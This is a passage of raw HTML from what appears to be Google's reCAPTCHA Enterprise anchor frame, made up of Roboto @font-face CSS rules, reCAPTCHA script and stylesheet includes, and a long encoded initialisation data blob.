  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_uNxS6dlltXzc2hIWl5pvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_uNxS6dlltXzc2hIWl5pvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_uNxS6dlltXzc2hIWl5pvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrwKw6tzw5PDtcKSUTHCnMODOcOLwo9TRcKNbhs4w51ww5jCh8KdERJowpArw4XClHNaw6BYJC1DLMK2LBfClsOFwqDDtGzCpA8kVFgWIcKWRsO4wqXDqwBidFPChcOPDcOhZ3p1BSNZw6/CnXYdD3okw5DDt8OMw6d/wrjDsV0eWwksw7PDpSU7wpXDqMOAw7Qsw7EgHX7CtsOGesOyw7ssK8KWw5lYSi/DusOZTsOzWcOjchfCg2PCpQTDsWvCssKeGsKyFMO1EFHDnATDuATDscOQwovCoMKsw74AWcOHw5pZOCHDvknClm/CpkjDpTYObVXDg8O2w5HDrcKowrXCh21WcmzCgHptT8Kww7TCr8KzwozCkxfDjxgNfFQGFXN7Um/[base64]/DqhnCgjE2w7tlwpjDncKwwp0PQMKHw71Xw4tAJxIaw5dnLUYHw7jDkzXDhcOKLsOzA8OxDFctUQN7wpHCnsOewoB8U8OZwqwhw5cyw6/CvMOXKwNxIGbCq8Obw5HCqFLDtMOedMKZFsOKUwzCsMK7WcOjBMKLYxTDlRocXUDCoMOjD8K9w6PDvsK4MMOGw4Ekw7ISwoDDjRxxQSvDuWHChRZVHMOCXcKTX8OoIcKuIMKawqU0w4jDrRLCjsOeZcObwqLCvXnCtcO+w5wuRlYAw7cLwp7ClwjCvg/[base64]/CgnTCnlY9w6RZwqsow6h/wrfDtRAiw65+w5vCn8O/LsODw7VTW8Khw4LDskvCoDl8Z1x3GcKYW3HCqMKPw7dRYQLCssKYCMOeAg8sw5J+XilUDSgDwpxlZU8Ww6AEw4NxU8OHw7ZHX8OFwpTDkGAhD8KLwpTCgMOpecO3T8ORXmvDlMKhwocHw4J2woxYB8ONw5NOwpjCiMK0L8KKIm/CrcK2wrzDq8K8T8OtGMKEwo84wrQjYH4rwp/ClsOXwrTCijTDh8K6w5hVw4HDhlfCtC5HF8KawoDDvgd9FWbCp1oYNsKTM8KBHMKwCX/Dkih9woLCicOHEmbCj0xtRcOqKcKbwo81d1HDhhVEwoPCix5LwpzDgBIvfsKSDsObKEvCgcOAw7fDggrDoV8RXsOKw5PDl8OYDDXCksOALsO+wrYLUXDDtlkVw6bDgV0Rw7BCwotDwoHCnMOkwq/[base64]/w4gdfDHDoCptXjcUGsOMQmfDvMOFPU/[base64]/wo9fwp49BkggTQvCjj/[base64]/DjWDCtcOIfMK/CErDlsKYJWXCmi0dGgVgYcKNwpnDrMKDwpvDlAoxGcKCJFbCuk8Awqd8wpPCqsK8MgVKAsKdQcOeVx/CuirDq8OeeGB6XwIQwpbDuR/[base64]/CsRcQwpk2wr/CtVtGw4fDqXvCrcOhwq/Dk8Osc8KlVDpAw6rDnjg/PsOLwpEGwp5vw4VJEyouacKZw5N7HxVCw7pJw6bDhF0uOMOEJiMCZC/CnUXDpmBfw71QwpXDhcOOO8KuYltmccOOIsOqwp4pwpM6QUDDtH8iDMKHFj3CgTjDgcK0wpNuUcOuVsOHwo8Vwotkw57CvxJFw7t+wp9GTcOqGXojw5bDlcKxLg/[base64]/Dv8ODw44DwrDDv8KKNcOswqNzw4vCssKtw7LDg8K0wpnDpUzCsjXDn2BfIcKRE8O8Vgtfw494w4Jgw6XDhcOACm7Dkk9gGMKlSgDCjTwtB8KCwqXDmsO8wrjCtMO4DVnCuMKTw6c+w6LDqX/[base64]/CmUQawqEUGsKew6EgVXjDjcOzwoLCv8KfacOdcQ/DpCRWw6Afw5AcZBbDmsKuXsKbw7VxP8OgS1fDtsO0wqDCj1EBw5JccMKswp5IRcKbb1x5w6N8wp7CgsOAwo5jwoBtw5AiemjCnsOOwpDCkcOVw5s4OsOKwqTDkX4Nw4/Do8Okwo7CgktQKcOVwo0qLB1KB8Oyw7vDj8KEwpxOVwpcw40Hwo/CuyfChhV2f8KwwrHClQXDjcKMScOLPsOqw5RXw614HQBdw7vCiGLDr8OFKMOxw4NGw7FhEcOCwpp2wpTDhAZvbSs2TzVewpJsIcK2w5lqwqrDpsOaw4pKw7/DoE/DlcKIwr3ClmfCizcfwqgaJCXDp2puw4LDhG/Cuj3CmMOBwqLCl8KyKMK4wqxWwoQcJn1TbEVFwp4cw7PCiULDrMOPw5XCp8KRwoHCi8KCX2kBE3gGdk5xAT7DqcKpwq9Sw6Z/DsKRXcOkw6HCksOFHsOswpHCj0EDGMOgLVbCjlIMwqjDpiDClzs1UMOYw6sCw73Cil1kEznDtcKow4U5C8Kbw6bDncKfScOAwphcZhvCkWrDgQBOw4fCrn1kc8KNBFTCqAcBw5BoccO5E8KoK8KRdG8uwpo4woVdw4EEw7w2w6/Drw96bmoXYcK8w45hacO2wqTCh8KnI8KFw4/DiUVuG8OBRcK9aV7CgXp6wo0dwq7Cv2RhehFXw4fCmH8jwoBUFcOHH8OIMAotKxJKwr7CvX5xwr/CmWfCr3fDlcKLT3vCqgBHWcOtw59pw7YoGcO9HWkoT8KxQ8K8w6cVw7k9JRZtTsO8w6nCr8O8OMOdFijCoMKxD8KTwozDtMOXw7wRwpjDpMOpwqBqJjU9wq/DtsOnR1TDk8OKWsKpwpEpWMONfXVSbRDDr8K2ScKgwofCnMKQTkLCi2PDt2jCq2x6ZMKTAsO/w4LCnMOuwpVCw7laRH89BsOcwohCSsKlW1DCjcKMVhHCixlFB2AaN3PCssKKwrovBwDCsMKROWrDnA/CpsKiw7ZXDsKIwpzCs8KDM8OTNn3Dq8ODwpkWwq3CrMKLw4jDtnLCgEwHw4cIwo4Rw6DCqcK6woHDm8OpRsO8MMOYwrFswoPDqsO4woVJwr/CqQdoYcKAL8KfQ2/Cm8KANW3CksOpw6kqw7NHw446BcKcdcKKwrwSwojCl3HDucO0wp3CkMOOSC8SwpRTbMOedsOMfMKuScK5dyvCjAwDwpbDk8OfwrTCr0lgT8OkeG4OcMKRw458w4V4GwTDtwhawqBbw53CjMKcw5UODMOCwoPDlcO1DE/CncK6w4www6pRwoYwL8K1w5VLw7NqFinDuQvCncK5w5APw6Uyw6/Cr8KgFcKFfiPCo8OlRcO+L2bDicK/BlbCpVJWRUDDiB3DoAoYe8ORSsKww6fDoMKSXcKYwpwTw5AGck8TwrY/w53DpcOafcKfwo8Fwo8oMMKzw6vCh8Kqwp0RFsKqw4JXwpDCm2TCmcO5w6vCt8KKw6phZcKKesK5wojDskHCo8Kzwq8wAlEPaGjCjsKiU3M2L8KAUFTClMOqwqfDjBcWwozCm1bCjVbClRpKDMK4wqfCq0dKworCjCpjwrLCum/CuMKhDkIbwqjCicKGworDnnLDtcODB8OSXhgvTT9GE8K7woDDsGF0ezXDjMOBwobDlMKoT8K9w5x/fCfCucO/[base64]/[base64]/DvMKQw4kOwpPCq1VswpFIRMOxU8KJSMKdQ3PDjxxbB08gPsOZBgs7w4vCnE3DuMK4w5zCucKzVR0xw7tjw7tVVn8Qw4vDom3CtMKPFHTCsy/Cr07CgcK7O3AhGVQfwo7Cg8OTHMKkw5vCusOZKsK3V8OYQzrCn8ORJR/Cm8OjJ0NBw4MbUgA7wrMfwqRYJsOXwrVIw4/DkMO6wqckHG/Ci1FxOWrDoh/DhsKVw4/DgcOuKsO/wr7DkXFTwoBoRMKYw5JreWXCocKfc8KMwowKwrt0W2w5G8Okw6HDosOGZMKXL8OPwobClBQuwqjCmsKGI8OXA0fDmXEiw6rDo8KlwojDhcKhw71MOsO6w6QxLsKjMXRCwq/CqwkPWX4CFybDoGTCrAZmXCnCq8OSw5VDXMKSFj5nw4FwXMOKwqNWw5rCnDE6YcO5wpVTFsK5wowpbk9ew4w0wqwbwrzDlcKJw4PDv3Rkw5Yvw4nDgCUTZ8OXw4ZfVMKvGmrDpSnDom4SYMKdbSDCmhJGNsKbC8KFw4vDuxTDin1WwqErwpdXw51Tw5/DicOjw67DvcK+RDfCgi4ke0hKFTojwpQFwqUlwpZUw7dyBkTClgPCmcKmwq8fw61aw6/[base64]/ChGQKFMO8XsOYA2nCtCbDkSDDi1/[base64]/CsXXCh0psM09ww6vDsBBDchFhCMKvR8OhKVzDmMKrVsOFw5B6VW5Gw6nCrcO9L8OmDDwuR8OEw5LCr0vCpFQEw6XDk8OWwobDscOAwp3CmMKPwpsMw6fCpcKaJcO4wqnCvjh/wq4FYnfCo8OKw5bDlMKbGsOHWFDDp8OUDALCvGrDl8KZwqQbIsKFw4nDumvCnMKjSRRCMsK6ZcOqwqHDm8K7wr8awpbDnXI8w6jDsMKOw65mO8OLT8KRVVXCmcO/VMKnw6UuN1srb8K/w4BuwpBXKsK6FsKGw4HCnFbCpcKMK8OSbmjDicOOPsK5EMOmw7BQwp3CoMObXxw2X8KZcjkdwpBFw5J+BA0DbcOvEituXsKLHQvDkkvCoMKrw5lCw7XClMKlw5zCj8K8YnsMwqZAWsKMLz/[base64]/DohsdbMOeeBfDqsKpRMOuwo5LwprChWfClcK5w4Bbw7R9wqjDmWQnFsK8WC4iwqxmwoQWw6PCulMPYcKAwr9Uw7fDl8Kkw4PCi3Z4F2XDrMOJwpp9w4/[base64]/CgWHDocK8w6zCgcOfZsKvQTUJIH1sZUlSwq9CPlTDp8ONwr5RDxgOw7YLLGjCgMOvwobClWXDkMOGUsOOJ8KXwqsCe8OscgoSTnEHVHXDsRfDlMKiUsKgw7bClcOicVLCpsK4XVTDqcKWC3wQAsKoPcOPwoHDi3HDm8O0w5jCpMOFwr/DkyRZFAh9wpZkUG/DtsOHw4wdw7EIw6pewo3DlcKtDTEDwrguw4bCs27CmcOEMMOWUcOhwobDnMKXXWMUwpc3amsgRsKrw7TCvkzDucKXwrU8dcKbFREfw7nDuELDhh3Crn7CgcO+w4Uyd8K+w7vDqcK4dMORw7pHw5DDrzLDmsOQKMKtwpkkw4J0ZEQSwq/CucOzZnVqw6dLw4rCpXpowqR/R2IDw6h/wobDv8KDZlJuaA/[base64]/DscKCegXCu8Olw43DjcOmaibDr3rDhDNTwpQxwqzDgsOUMFfCkBHCs8O2NQXDmMOIw457NcOgw5gNw6opOywOe8KRA2TCkcOlw5x5worClcKYw4JRGgnDv0bDuTx0w7s0w6o0HDwJw6dVQRzDlwI2w4fCnMOOVBZsw5N/[base64]/[base64]/w6VkfMKQMsKZe3wdSlrCmW7CncKZV1/[base64]/dcOgw7AKOxLDnsOEKAc/w5HDgA/Dsx5Vwp5vIXkeemvDtz7DmMO5DlbDlsKpwqVTPMOGwqrChsObw77CqsOiwpDClz3DhG/Dl8OCL1fCjcKYCwbDp8OuwrnCpk3DucKQAg3ClMKSJcK8wq3Ck0/DogNCw7ktJXzCgMOvDsKlU8OTZsOkTMKDwrgqf3bCowfDn8KpNsKVw5DDtwfCnC8Ow4/CksOIwrrCiMO8GSrCj8K3w7sSAEbCi8K4JA9yQm/ChcK0dkhNY8KfDcOBZcOYw6rDtMOSacOQIMOYwrwqDGPCgsO4wpTDlsOPw6oSwpPChXNIAcO3AC/[base64]/[base64]/DqsKIbwPDisO8I8Kmw7zDt8OjD8O4AMOKBVnCv8O3dgJ0w40bcMKjEMOUwqjDtxUVFVLDqzcHw450wo8lQA05O8K7YsKIwqYnw7giw7l5csKvwpg8w5hgYsKKCcOZwrosw5bCnsOUNVdOByzDgcOKwprCksOAw7DDtMKnwqJvGXzDiMOOXsOrw7/ClnVKZ8O8w7BAOkDCj8O9wrvDgH7DscKzKA/DuCTCkkAxdcOxACXDksOUw64Iwr7Ckns5D00zI8OswoEydMK3w78yfXHCn8KnWWbDisO0w4h4w7PDscKvw610RXExw4/[base64]/w6zCpcOzLsK4LsOvwpbCmmzCucOMwq1GwpXDm2Ftw5HCp8KnAWJdw77ChhrCqAnDncOWw7zCqk5Ew7xJwoLCu8KKecK+TMO9QlJ9Ojw1esK3wqg+w5FYVEI5E8OCPVIdK0XDoiJ7XcODAisNLsKCFHPCl1DChX06w5d5w7HCjcOmwqp6wr/DtCYfKQE4wrzCt8Orw4/Cl0PDkBHCiMOvwrQYw4nCmwxAwqDCiSnDiMKJw7HDu3kEwqALw7xUw6jDhVTDlHbCjELDqsKBdibDocKcw57Dunk1w483fsKUwrppDcK0SsOrw4/ClsOBKw/DjMOCw4NEw5U9w4HDlxYYWH3DhsKBw5DClDZDccOgwrXCg8KFSjnDhcO5w555D8Kvw6MuacK8wog0ZcKoeS7DpcKBNMO/eF3DhGt6wr0aTX/DhsKXwo/Dk8KrwrXDhsOybGJrwpvDt8Kdwo07VljDtMOufU3DucKFUlbCh8KBw7gaXcKeSsKGwph8XkvCmMOuw4/CpwbDisK5w7LCly3DkcKYwopyWGNlXw0gw7rCqMOhfRfCpyoBBcOEw4lIw4UDw7dzD0bCo8O3IATCl8KMPcO3w6PDtBNnw73CjHd8wp5Nw47Dgi/DrsOJwpdGMcKmwoLDrcO7w7fCmsKbw5V8ExvDtCJ1ecOSw6rCvMK6w4/DscKfw6vDjcKfcMOfbE3Dr8Ohwr4bVkF2PMKSNVfCtMODwoTCicKwLMKNwpfDiTfDrcK+wq3DgVB/w4fChsK8AcOQLMOOQFFYLcKEUxVKLhvCn2pSw69ffVl/EMKKwp/DgX3DrWzDr8OlIMOmWMOuw73ClMOrwqjCtgUlw55zw7kAYnkywrjDh8KTG2suWMOxw5tBU8KPwq3CqGrDtsKTDsOJWMKSTMORecKYw5oNwpp0w5JVw4ILwqpFLA/[base64]/DlMKHHMKveisXWUtUccOAwpodw5Mrw5AiwpjCrywmQ3laT8KvN8KxbwjCg8ODIVl0wpLCtMO/[base64]/DnMKVHMKARMKvQjjDjMOPw6UhEUPCmsONECzDsjjDrWfCkXMQeTbCqQTDiHZTIXt0ScOGcsOow4x2MlLCpBpxFsK9dAhswqYZw7HDicKmKMK1wrHCrcKbw7Zvw5hEHcKyOmDDm8OuZMOVw7zCkDzCpcO6wpU8KcOtNgvCj8OJDkt/NcOCw6fCgUbDrcOCGhAMwoXDjFDCmcOuw7PDjcOZdybDs8KNwo/[base64]/CmMKfWUNwa8KEw60HVFXDmsKiwpYPCnrClsKQc8KIRCIQCsKZXhcVLcK5TMKoOHwcQMOUw4DDicKHMsKMNglBw5LChCUHw7DDlSnCmcKww6c3J3HCi8KBeMKfM8OkZMOIBQALw7Ftw4/[base64]/[base64]/CriVQTcO9w4ZHw6zDiFLDjUfCnHkFB0XClGLDjHwFw70OWFzCmMO3w6vDvsOdwqt1GMK/B8K3KsO/RMKswpMdw5AsB8KPw4UawrLCqn0QE8O+XMOgH8KSAgbCtsKhNwTDq8KmwoHCtgXChXM3bsKwwqvCgi42NgBXwoTCjcOWwqgKw6AwwpPCphwYw5/Dk8O2woICAXfDlcKMHk52MEjDpMKEw7gUw4ZfLMKge03Cg0oGbcKkw4HDkFNjYEAKwrbCrR1kwqg/wovCnCzDvGdhJcKuckDCjsKFwp0xbg3DkxXCjwBowpHDvcK8d8Oow5xbw4LCisKkN1k3BcOnw7HCqcKrScO2ch7DsWwkc8Kiw6/Cknhjw4ouwp8qQFLDq8OyQRTCpnhDaMOrw64rRGrCu33DqMK4woDDiD3DtMKGw7JNw6bDrBFrQlwHIEhIw6A6wq3CpibCkSLDmW9iw5dMLWkWGRfDgsO4EMOdw6MgIy14RxfDt8KOQktnb0MGY8OIWsKuEDQqex/Cu8OOdsKEKU1ZVAkScA8bw7fDv3V9JcKdwoXCgwnCgiZ0w4E7wq00WGcuw6TCpHLCmVLDuMKJwolAw4Y0WcOCw71wwq/DosKeBErChcOodsK4asKnw4TCuMK0w4vCoxfCsjgtS0TDkwdZWDvCl8OOw7wKwrnDrcK8wrjDoQAbwowwPQPDuXUiw4LDo2DDiEB1wpfDpkHDvRTCisKlwr9bL8OSOcK1w5/DucOWWXoEw7vCrsOsdQxNTsOxUz/Dlj8Uw5HDr2NmQcO+w71KAiXCnl9tw6LCi8OQwq06wqMXwo/[base64]/w5zCo8O+TCbDucOWw7B0DBoEwo4tJsK/FcKDOsOCwq5rwqzCncOtwqRMWcKGw6PDri8Lw43DksKWfMKMwqpxUMO7aMKeI8OFdsONw6rDplfDjsKADsKeHTXCmAPDvnx2woA8w6LDiG/CqlLCj8KOF8OVSw3DqcObO8KOFsO4LAfCgsOTwqLDo1V7DMO/CsO5w6rCgw3DncOYw4rCvsKoRsK+wpXCncOgw7XDlDgUH8KNV8OXDiA6RMO9SAbDnC/[base64]/FMO5wpVawo7CsHzCuQ8IDyTCjMK1wrsHw57CglrCtsO3wopow5gLACjCl38zw5LCpsOaNcKGw48ywpVrVMKkYGgEwpfDgCbDrMKEw48BBB8OWm/Dp3DDryRMwoPDnQLDlsOTUUDDmsK1VVXDksKGIVZaw6jDncOWwq7DgsOlIV02QcK5w50UHll+w70NB8KIMcKcw4lvPsKDJB0BeMOEPMOFw5/CgsKAw6ZqecONP0zCtsKmPjrDscOjwpbCvHfDv8OOEXEEHMO2w6nCtCg6w6zDscOzCcOJwoF5UsKcFkrCq8Kuw6bCrQHCgEcTw4ATPFpuwrDDuBQ7w6kXw7vCisKQw4HDicOQKUwAwr9nwpFkOcKcO3/CqQvDlRxuw6HDpcKKOcKpZXJqwq1JwoDCqToNTj0IKTR/wrHCrcKtOcO2woDCncObLi92LSwaS2XCoFDDp8OtKyrCr8OdSMKAc8OLw78Dw5I0woTCj1dDHcKaw7MHUcKDw7vCjcOSTcO0UxPDs8K6FwTDhcOkOMOnwpXDvGTCksKWwoPCkx7CtTbCiW3Drg8Jwrwww5gZb8Oswr5tVhVmwobDiDXDjsOyZMKoB1PDocKhw7/CnWYCwoJ3dcOuw4Msw51fccK1YMOkwol3BmwiGsKBw4QBYcKFw5jCuMO+CMK/B8Okw4PCqUgIAAguw6tgURzDtw3DoHFywrjDvQZ+JMOYwo/Dr8OMw4FJw5fClBJHMMK3DMKbwroSwq/CocORwq/[base64]/[base64]/[base64]/ChMOIBMKywr0WwrLCqMKOJmjCl8OxdDtyw750XGHCrmbDuCrCg2/DrkY2w6diw60JwpU4wrZtw4fDs8KrEMKnWsKiw5rCt8OZwqosRsOKS1/[base64]/DnFMJwpAgwpNHw6/Ch2/Cu8OBAnAWP8KQSXBSPXPDnFtbKMKXw4gDYMKydE7CiDAddA7DjsObwpbDgcKWwp/DiUPDvsKrLBPCs8OQw77DscK0w59UDlc/w61HIMK8wpBSw6d0C8KeKCzDi8Ouw4/ChMOvwqrDky9Cwph/[base64]/ChC/DtU4Aw5Rbw6zCjAHDpARIK8OmMXzDocOOGE/DkR84B8KjwrvDgcO+d8KxJUxsw40OJMKkw7rCs8KWw5TCu8K+ZS41wpDCuAlvVsKgw6jCploUNHbCm8KKwoQ5wpDDngVwW8Kuw7jCnWbDiBJUw5/DrsOtw5LDosOYw61dIMOiUlhJY8OFZg9SHjcgw4PDiQM+woxZwr0Uw4XDjS0UwoDCqDhtwqlVwqpXYw/Do8KCwrRow7hwPz5Aw7Q5w6bCg8K+MVpGF07Dql/CisKUwpXDiCIpw6kbw4bDtArDncKVw6HCnn5xw7Ikw4AAQsK9wqvDqzjDs3wrbSxLwpfCmxfDvQHCmAtVwo/CmSvCsEdtw4Egw7TDpz/ChMKmXcKhwr7Dv8OOw6IwOj59w7NGO8KVwpTCp0nCm8Ktw7ZSwpXCrsK3w4HCgQ1Zw4vDpilGecO5DB5gwpvDpMOjw4PDuRxxW8OsD8O5w40CUMOuFl5Ywoo+TcOPw4cVw7I7w6nDrGIkw7XDgcKKw7vCs8OILm8ADMO1BSnDvE/DmBhcwpTCmcKvw6zDih/DlsKnCRjDgMKlwofCpMOvSVTCmQLCuww1w7jClcKzDcOUeMKZw6wCwozDpMOnw7wqw6/[base64]/DisKBaSMPbinDh1UNw492fsKYN8O2woUtwoQLw4rCjcOjNMKew5xCwonCiMOQwrAaw6DCn0XDuMOhF142woHCj04yCsK9acKLwqTChMOgw7fDkFjCssK7YU9hw6HDsl/[base64]/Ci8KDGFFXw5PDs8OFPcKpEivDsyHCnhJIwqMDY3fCp8OHw481XlbDqRDDnMKzNF7Dj8KiFRReMsK7FEV2w6rDgsOabjgtw75AE3lPw69qIA/DncKIwpwHO8OEwobCrsObACrClcOjw7XDjh7DssOiwoM8w5ASOn/CksK7fcKcYCzDq8KzIn/[base64]/[base64]/ew7CpwrDnsKzGANTwqA8w5hzwp/Dn8OiengPRcK2w6fCsSTDvDrCucKgw4HDh3BdC3V3w6Unw5XCv0rCnWLCswUXw7HCn0/CqHPCnwrCuMK+w4V6wrx8DVvCn8KwwqYSwrV8DMKLwr/Dl8OkwpjDpxsFw4LDicO9KMOPw6rDocOaw40cw6DCv8K2wrsUwpXDqsKkw41Mw6HDqncXwprDicKWw6ZxwoEDw7UdcMK0IErDgGvDpsKowoI8woPDgsOfbW7CsMKWwrbClGpGO8Kbw5V9wobCu8Kob8KCBgbClSDCgBvDl0kJMMKmXFfCssKBwo5ewpw3SMK/[base64]/wo1gTy5LQsO1woPCnEnDthAKw6/[base64]/[base64]/Dr15FwqEYwrfDkMKWw4nDisOPDcO+wqMHT8KhXMOlw4nCnmkdDxvCoCbDqELDjsK0w5jDgcO/wo5cw4gMcETDsQ3Cm0jCmk7DqsOFwoopN8K1wo5ubMKyN8OoNMO6w57CvcKOw6BQwq9Rw6XDhDM5w68hwpjDqC5/fMKwbsO0w5XDqMOpQjQ4wq/DoThDZjFPMQ3DsMK3WsKKMip0eMOHRsKPwoLDoMO3w67DgsKfSGvCvcOKf8Ozw4zDgsOlXF/[base64]/DjcO7wrvDgUvDjcO7wpvCicKOwpvDl34veMO6w4EZw7fClMODWmHDt8OnC2bCtCvChD4vwrTDqUPDl0/[base64]/DgjUOwpTCnCTCgcKfw5cZdAQ6HMKgAh3DgMKqwpVoaVbDu30tw4DDk8KTcMObAAfChCUTw78BwqggI8OgJcOPw67CksOIw4ZNHyVDUV/DjhzDoiTDrsOXw7YnVsO+wr/DsHQQInXDoXPDsMKbw73DowQXw7HCu8OZPsOaJnwmw6nDk1ICwq5ndsOrwqzClV7Du8K7wpxHFMO8w47CgwTDiXDCnMKfMiE5wrgdE0dVR8K4wpUNGTzCvMOdwoA0w6DDicK2EjM6wrglwq/[base64]/DsyocAxzCg3bDoSoiw7vDvinCqDUvf2fCn395wpDDtMO3w7HDiAgFw7rDu8KRw57CmQU7YMK1wqlpwrx3dcOvIAbCpcObZMK7IHDCucKnwrgCwqIqIsKNwq3CpBACw6/[base64]/DvcKfMcKFeMKgwotWwo7CqxM0w7U8Nn/CsmBEw6MNHkLCncOQamB2QQXDqMK/FX3CmhHCvg58fQZMwofDkXDDh2B1wpTDnjkUw48EwqAUXMKzw5dZMRTDlMKEw61lByE9L8OSw6PDn00wGAfDvwHCrsOlwoF7w7nDpDfDqMO4WMOLwq/DhsOnw79qw7t1w5XDucOuwpNgwqpswpTCisODG8Obf8OpbnIVeMOnw6LDrcKPP8Kxw5HChH3Dq8KURyHDm8O/VzFVwpNGVsO5bMOAJcOvGMKbwpLDtjpmw7Fmw74bwrg+w4bCjsKxwpTDjmbDmXjDjn1aSMOuV8OywolOw43DgQ/DmsOnacODw5kZYDQ5w6kqwrMgdcKXw4AvZzw+w6fDmn4vRcOkcXTChxZbwpA0MAfDh8OJFcOmw7DChSwzw73Ct8K0VSfDmEx8w5QwPsK6esO0UTdrLsOww7jDm8OIMC5OTTIDwqjClCvCmULDnMKsSR8jDcKiJcO1wpxjDMOzw7HCknLDlhPCqm/[base64]/fixSYFdOwpzCvcKgJmRiYxLCqsKzwr9Tw5LCmMOkccOLZsKlw4vCkxtcNVjDpi01wqU9w7bDkMOofhZhwq/Cu2N/w6fDq8OCAMO0f8KnfR1/w5LDjTLCj3vDp340d8KPw65yfSxIwq9OcXXChScfKcKXwoLCnEJww6PClmTCjsOtwrXCmwTDg8KPY8KuwqrCtXDDlMOUwrbDj1nCrwIDwrVgwrNJJnPDocKiw5DDmMORDcOHBg3Dj8ONTWMOw5YiWjPDtyPDgVBXOMO+bFbDhgDCocOOwrXCvMKFM0ojwq/Dl8KMwrMQw7wRw6nDqhrCksOzw497w6lVw6hMwrZfJ8KTOXvDoMOgwo7CoMOFNMKvw5XDjU0CS8OIc0HDoVxCHcKYe8O8w7xkTWpWwogywp3CqMOnQWTDocKSLcOkEcOHw4XCsHZxRcKtw6pDDX/ChDjCuCzDlcK8wpgQJiTCp8KswpzDsxpRUMO3w5vDssKVa0PDi8OrwrAbFkF2w6IMw7/Dt8KNb8Ouw7jDgsKiwoYVwqtcwrAAw5LCmcKuS8OkXGzClsKudxAiNXvCsQNnSwXCrcK